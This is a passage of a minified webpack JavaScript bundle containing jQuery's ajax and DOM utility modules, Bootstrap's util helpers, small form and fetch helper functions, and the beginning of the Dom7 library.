null==n?null:Array.isArray(n)?T.map(n,(function(e){return{name:t.name,value:e.replace(Ot,"\r\n")}})):{name:t.name,value:n.replace(Ot,"\r\n")}})).get()}});var Bt=/%20/g,Nt=/#.*$/,$t=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,zt=/^(?:GET|HEAD)$/,Rt=/^\/\//,Ut={},Wt={},Vt="*/".concat("*"),Yt=b.createElement("a");function Gt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,a=0,i=t.toLowerCase().match(V)||[];if(g(n))for(;r=i[a++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Xt(e,t,n,r){var a={},i=e===Wt;function o(s){var l;return a[s]=!0,T.each(e[s]||[],(function(e,s){var d=s(t,n,r);return"string"!=typeof d||i||a[d]?i?!(l=d):void 0:(t.dataTypes.unshift(d),o(d),!1)})),l}return o(t.dataTypes[0])||!a["*"]&&o("*")}function Jt(e,t){var n,r,a=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((a[n]?e:r||(r={}))[n]=t[n]);return r&&T.extend(!0,e,r),e}Yt.href=_t.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:_t.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(_t.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Vt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Jt(Jt(e,T.ajaxSettings),t):Jt(T.ajaxSettings,e)},ajaxPrefilter:Gt(Ut),ajaxTransport:Gt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,a,i,o,s,l,d,c,u,p,h=T.ajaxSetup({},t),m=h.context||h,f=h.context&&(m.nodeType||m.jquery)?T(m):T.event,v=T.Deferred(),g=T.Callbacks("once memory"),y=h.statusCode||{},w={},S={},E="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(d){if(!o)for(o={};t=Ht.exec(i);)o[t[1].toLowerCase()+" "]=(o[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=o[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return d?i:null},setRequestHeader:function(e,t){return null==d&&(e=S[e.toLowerCase()]=S[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==d&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(d)C.always(e[C.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||E;return r&&r.abort(t),x(0,t),this}};if(v.promise(C),h.url=((e||h.url||_t.href)+"").replace(Rt,_t.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(V)||[""],null==h.crossDomain){l=b.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Yt.protocol+"//"+Yt.host!=l.protocol+"//"+l.host}catch(F){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),Xt(Ut,h,t,C),d)return C;for(u in(c=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!zt.test(h.type),a=h.url.replace(Nt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Bt,"+")):(p=h.url.slice(a.length),h.data&&(h.processData||"string"==typeof h.data)&&(a+=(At.test(a)?"&":"?")+h.data,delete h.data),!1===h.cache&&(a=a.replace($t,"$1"),p=(At.test(a)?"&":"?")+"_="+Lt.guid+++p),h.url=a+p),h.ifModified&&(T.lastModified[a]&&C.setRequestHeader("If-Modified-Since",T.lastModified[a]),T.etag[a]&&C.setRequestHeader("If-None-Match",T.etag[a])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&C.setRequestHeader("Content-Type",h.contentType),C.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Vt+"; q=0.01":""):h.accepts["*"]),h.headers)C.setRequestHeader(u,h.headers[u]);if(h.beforeSend&&(!1===h.beforeSend.call(m,C,h)||d))return C.abort();if(E="abort",g.add(h.complete),C.done(h.success),C.fail(h.error),r=Xt(Wt,h,t,C)){if(C.readyState=1,c&&f.trigger("ajaxSend",[C,h]),d)return C;h.async&&h.timeout>0&&(s=n.setTimeout((function(){C.abort("timeout")}),h.timeout));try{d=!1,r.send(w,x)}catch(F){if(d)throw F;x(-1,F)}}else x(-1,"No Transport");function x(e,t,o,l){var u,p,b,w,S,E=t;d||(d=!0,s&&n.clearTimeout(s),r=void 0,i=l||"",C.readyState=e>0?4:0,u=e>=200&&e<300||304===e,o&&(w=function(e,t,n){for(var r,a,i,o,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(a in s)if(s[a]&&s[a].test(r)){l.unshift(a);break}if(l[0]in n)i=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){i=a;break}o||(o=a)}i=i||o}if(i)return i!==l[0]&&l.unshift(i),n[i]}(h,C,o)),!u&&T.inArray("script",h.dataTypes)>-1&&T.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),w=function(e,t,n,r){var a,i,o,s,l,d={},c=e.dataTypes.slice();if(c[1])for(o in e.converters)d[o.toLowerCase()]=e.converters[o];for(i=c.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=i,i=c.shift())if("*"===i)i=l;else if("*"!==l&&l!==i){if(!(o=d[l+" "+i]||d["* "+i]))for(a in d)if((s=a.split(" "))[1]===i&&(o=d[l+" "+s[0]]||d["* "+s[0]])){!0===o?o=d[a]:!0!==d[a]&&(i=s[0],c.unshift(s[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(F){return{state:"parsererror",error:o?F:"No conversion from "+l+" to "+i}}}return{state:"success",data:t}}(h,w,C,u),u?(h.ifModified&&((S=C.getResponseHeader("Last-Modified"))&&(T.lastModified[a]=S),(S=C.getResponseHeader("etag"))&&(T.etag[a]=S)),204===e||"HEAD"===h.type?E="nocontent":304===e?E="notmodified":(E=w.state,p=w.data,u=!(b=w.error))):(b=E,!e&&E||(E="error",e<0&&(e=0))),C.status=e,C.statusText=(t||E)+"",u?v.resolveWith(m,[p,E,C]):v.rejectWith(m,[C,E,b]),C.statusCode(y),y=void 0,c&&f.trigger(u?"ajaxSuccess":"ajaxError",[C,h,u?p:b]),g.fireWith(m,[C,E]),c&&(f.trigger("ajaxComplete",[C,h]),--T.active||T.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],(function(e,t){T[t]=function(e,n,r,a){return g(n)&&(a=a||r,r=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:a,data:n,success:r},T.isPlainObject(e)&&e))}})),T.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return g(e)?this.each((function(t){T(this).wrapInner(e.call(this,t))})):this.each((function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g(e);return this.each((function(n){T(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Kt={0:200,1223:204},Qt=T.ajaxSettings.xhr();v.cors=!!Qt&&"withCredentials"in Qt,v.ajax=Qt=!!Qt,T.ajaxTransport((function(e){var t,r;if(v.cors||Qt&&!e.crossDomain)return{send:function(a,i){var o,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)s[o]=e.xhrFields[o];for(o in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||a["X-Requested-With"]||(a["X-Requested-With"]="XMLHttpRequest"),a)s.setRequestHeader(o,a[o]);t=function(e){return function(){t&&(t=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Kt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),r=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(l){if(t)throw l}},abort:function(){t&&t()}}})),T.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),T.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,a){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&a("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Zt,en=[],tn=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=en.pop()||T.expando+"_"+Lt.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",(function(e,t,r){var a,i,o,s=!1!==e.jsonp&&(tn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&tn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return a=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(tn,"$1"+a):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+a),e.converters["script json"]=function(){return o||T.error(a+" was not called"),o[0]},e.dataTypes[0]="json",i=n[a],n[a]=function(){o=arguments},r.always((function(){void 0===i?T(n).removeProp(a):n[a]=i,e[a]&&(e.jsonpCallback=t.jsonpCallback,en.push(a)),o&&g(i)&&i(o[0]),o=i=void 0})),"script"})),v.createHTMLDocument=((Zt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Zt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(r)):t=b),i=!n&&[],(a=N.exec(e))?[t.createElement(a[1])]:(a=qe([e],t,i),i&&i.length&&T(i).remove(),T.merge([],a.childNodes)));var r,a,i},T.fn.load=function(e,t,n){var r,a,i,o=this,s=e.indexOf(" ");return s>-1&&(r=Tt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(a="POST"),o.length>0&&T.ajax({url:e,type:a||"GET",dataType:"html",data:t}).done((function(e){i=arguments,o.html(r?T("<div>").append(T.parseHTML(e)).find(r):e)})).always(n&&function(e,t){o.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,(function(t){return e===t.elem})).length},T.offset={setOffset:function(e,t,n){var r,a,i,o,s,l,d=T.css(e,"position"),c=T(e),u={};"static"===d&&(e.style.position="relative"),s=c.offset(),i=T.css(e,"top"),l=T.css(e,"left"),("absolute"===d||"fixed"===d)&&(i+l).indexOf("auto")>-1?(o=(r=c.position()).top,a=r.left):(o=parseFloat(i)||0,a=parseFloat(l)||0),g(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(u.top=t.top-s.top+o),null!=t.left&&(u.left=t.left-s.left+a),"using"in t?t.using.call(e,u):c.css(u)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){T.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],a={top:0,left:0};if("fixed"===T.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((a=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),a.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-a.top-T.css(r,"marginTop",!0),left:t.left-a.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||me}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;T.fn[e]=function(r){return Z(this,(function(e,r,a){var i;if(y(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===a)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:a,n?a:i.pageYOffset):e[r]=a}),e,r,arguments.length)}})),T.each(["top","left"],(function(e,t){T.cssHooks[t]=Ze(v.pixelPosition,(function(e,n){if(n)return n=Qe(e,t),Ye.test(n)?T(e).position()[t]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){T.fn[r]=function(a,i){var o=arguments.length&&(n||"boolean"!=typeof a),s=n||(!0===a||!0===i?"margin":"border");return Z(this,(function(t,n,a){var i;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===a?T.css(t,n,s):T.style(t,n,a,s)}),t,o?a:void 0,o)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){T.fn[t]=function(e){return this.on(t,e)}})),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var nn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var n,r,a;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=s.call(arguments,2),(a=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||T.guid++,a},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=F,T.isFunction=g,T.isWindow=y,T.camelCase=re,T.type=E,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(nn,"$1")},void 0===(r=function(){return T}.apply(t,[]))||(e.exports=r);var rn=n.jQuery,an=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=an),e&&n.jQuery===T&&(n.jQuery=rn),T},void 0===a&&(n.jQuery=n.$=T),T}))},function(e,t,n){"use strict";n.d(t,"c",(function(){return u})),n.d(t,"j",(function(){return p})),n.d(t,"f",(function(){return h})),n.d(t,"g",(function(){return m})),n.d(t,"a",(function(){return f})),n.d(t,"i",(function(){return v})),n.d(t,"d",(function(){return o})),n.d(t,"h",(function(){return s})),n.d(t,"e",(function(){return l})),n.d(t,"b",(function(){return d}));var r=n(13),a=n.n(r);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}new DOMParser;var o=(e,t,n)=>{var r=n,o=e.dataset[t];if(o)try{var s=JSON.parse(o);r=Array.isArray(s)?s:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},n,{},s)}catch(l){}return r},s=(e,t,n,r)=>{for(var a=t=>{for(var a=t.target||t.srcElement;a&&a!==e;a=a.parentNode)a.matches(n)&&(t.delegateTarget=a,r(t))},i=t.split(" "),o=0,s=i.length;o<s;o++)e.addEventListener(i[o],a);return()=>{for(var t=0,n=i.length;t<n;t++)e.removeEventListener(i[t],a)}},l=(e,t)=>{var n=[];e=e.parentNode.firstChild;do{t&&!t(e)||n.push(e)}while(e=e.nextSibling);return n},d=(e,t,n)=>n?((e,t)=>{var n=e&&!e.classList.contains(t);return n&&e.classList.add(t),n})(e,t):((e,t)=>{var n=e&&e.classList.contains(t);return n&&e.classList.remove(t),n})(e,t),c=e=>((e,t)=>{var n=t;return n?"string"==typeof n&&(n=Array.prototype.slice.call(document.querySelectorAll(n))):n=document,Array.isArray(n)?n.map(t=>t.querySelectorAll(e)).reduce((e,t)=>e.concat(Array.prototype.slice.call(t)),[]):Array.prototype.slice.call(n.querySelectorAll(e))})("input, select, textarea, output",e),u=e=>c(e).reduce((e,t)=>((e=>{var{disabled:t,checked:n}=e,r="radio"===e.type||"checkbox"===e.type;return!t&&(!r||n)})(t)&&!e[t.name]&&(e[t.name]=t.value),e),{}),p=e=>e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length),h=(e,t)=>{for(var n=e,r=n.offsetTop,a=n.offsetLeft,i=n.offsetWidth,o=n.offsetHeight;n.offsetParent;)r+=(n=n.offsetParent).offsetTop,a+=n.offsetLeft;return r-(t||0)<window.pageYOffset+window.innerHeight&&a<window.pageXOffset+window.innerWidth&&r+o>window.pageYOffset&&a+i>window.pageXOffset},m=()=>window.matchMedia("(min-width: 769px)").matches,f=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=document.querySelectorAll(e);if(n)for(var a=0;a<r.length;a++)r[a].classList.add(t);else for(var i=0;i<r.length;i++)r[i].classList.add(t)},v=(e,t)=>e.split("&").filter(e=>{var[n,r]=e.split("="),a=n&&document.querySelector('[name="'.concat(n,'"]'));a&&"radio"===a.type&&(a=document.querySelector('[name="'.concat(n,'"][value="').concat(r,'"]')));var i=p(a)||p(a.parentElement),o="hidden"===a.type,s=t&&a.matches(t);return a&&(i||o||s)}).join("&")},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r);function i(e){var t=!1;return a()(this).one(o.TRANSITION_END,()=>{t=!0}),setTimeout(()=>{t||o.triggerTransitionEnd(this)},e),this}var o={TRANSITION_END:"bsTransitionEnd",getUID(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(r){return null}},getTransitionDurationFromElement(e){if(!e)return 0;var t=a()(e).css("transition-duration"),n=a()(e).css("transition-delay"),r=parseFloat(t),i=parseFloat(n);return r||i?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:e=>e.offsetHeight,triggerTransitionEnd(e){a()(e).trigger("transitionend")},supportsTransitionEnd:()=>Boolean("transitionend"),isElement:e=>(e[0]||e).nodeType,typeCheckConfig(e,t,n){for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var a=n[r],i=t[r],s=i&&o.isElement(i)?"element":(l=i,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(a).test(s))throw new Error("".concat(e.toUpperCase(),": ")+'Option "'.concat(r,'" provided type "').concat(s,'" ')+'but expected type "'.concat(a,'".'))}var l},findShadowRoot(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?o.findShadowRoot(e.parentNode):null},jQueryDetection(){if(void 0===a.a)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=a.a.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};o.jQueryDetection(),a.a.fn.emulateTransitionEnd=i,a.a.event.special[o.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle(e){if(a()(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},t.default=o},function(e,t,n){"use strict";var r=function(e){"function"==typeof e?e():"object"==typeof e&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))};t.a=function(e){"object"==typeof e&&e.default?r(e.default):r(e)}},function(e,t){function n(e,t,n,r,a,i,o){try{var s=e[i](o),l=s.value}catch(d){return void n(d)}s.done?t(l):Promise.resolve(l).then(r,a)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise((function(a,i){var o=e.apply(t,r);function s(e){n(o,a,i,s,l,"next",e)}function l(e){n(o,a,i,s,l,"throw",e)}s(void 0)}))}}},function(e,t,n){"use strict";n.d(t,"c",(function(){return l})),n.d(t,"a",(function(){return p})),n.d(t,"b",(function(){return h}));var r=n(13),a=n.n(r);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var s=(e,t)=>Object.entries(e).reduce((e,t)=>{var[n,r]=t;return Array.isArray(r)?r.forEach(t=>{e.append(n,t)}):e.append(n,r),e},new t),l=e=>s(e,FormData),d={credentials:"same-origin"},c={"X-Requested-With":"XMLHttpRequest"},u=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return o({},d,{headers:o({},c,{},t)},e)},p=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return u(o({method:"GET"},e),t)},h=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return u(o({method:"POST",body:e},t),n)}},function(e,t,n){"use strict";var r="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,a="undefined"==typeof window?{document:r,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;class i{constructor(e){const t=this;for(let n=0;n<e.length;n+=1)t[n]=e[n];return t.length=e.length,this}}function o(e,t){const n=[];let o=0;if(e&&!t&&e instanceof i)return e;if(e)if("string"==typeof e){let a,i;const s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){let e="div";for(0===s.indexOf("<li")&&(e="ul"),0===s.indexOf("<tr")&&(e="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(e="tr"),0===s.indexOf("<tbody")&&(e="table"),0===s.indexOf("<option")&&(e="select"),i=r.createElement(e),i.innerHTML=s,o=0;o<i.childNodes.length;o+=1)n.push(i.childNodes[o])}else for(a=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||r).querySelectorAll(e.trim()):[r.getElementById(e.trim().split("#")[1])],o=0;o<a.length;o+=1)a[o]&&n.push(a[o])}else if(e.nodeType||e===a||e===r)n.push(e);else if(e.length>0&&e[0].nodeType)for(o=0;o<e.length;o+=1)n.push(e[o]);return new i(n)}function s(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}o.fn=i.prototype,o.Class=i,o.Dom7=i;"resize scroll".split(" ");const l={addClass:function(e){if(void 0===e)return this;const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.add(t[n]);return this},removeClass:function(e){const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.remove(t[n]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.toggle(t[n]);return this},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){let n;if(void 0!==t){for(let r=0;r<this.length;r+=1)n=this[r],n.dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t;return this}if(n=this[0],n){if(n.dom7ElementDataStorage&&e in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[e];const t=n.getAttribute("data-"+e);return t||void 0}},transform:function(e){for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransform=e,n.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransitionDuration=e,n.transitionDuration=e}return this},on:function(...e){let[t,n,r,a]=e;function i(e){const t=e.target;if(!t)return;const a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),o(t).is(n))r.apply(t,a);else{const e=o(t).parents();for(let t=0;t<e.length;t+=1)o(e[t]).is(n)&&r.apply(e[t],a)}}function s(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof e[1]&&([t,r,a]=e,n=void 0),a||(a=!1);const l=t.split(" ");let d;for(let o=0;o<this.length;o+=1){const e=this[o];if(n)for(d=0;d<l.length;d+=1){const t=l[d];e.dom7LiveListeners||(e.dom7LiveListeners={}),e.dom7LiveListeners[t]||(e.dom7LiveListeners[t]=[]),e.dom7LiveListeners[t].push({listener:r,proxyListener:i}),e.addEventListener(t,i,a)}else for(d=0;d<l.length;d+=1){const t=l[d];e.dom7Listeners||(e.dom7Listeners={}),e.dom7Listeners[t]||(e.dom7Listeners[t]=[]),e.dom7Listeners[t].push({listener:r,proxyListener:s}),e.addEventListener(t,s,a)}}return this},off:function(...e){let[t,n,r,a]=e;"function"==typeof e[1]&&([t,r,a]=e,n=void 0),a||(a=!1);const 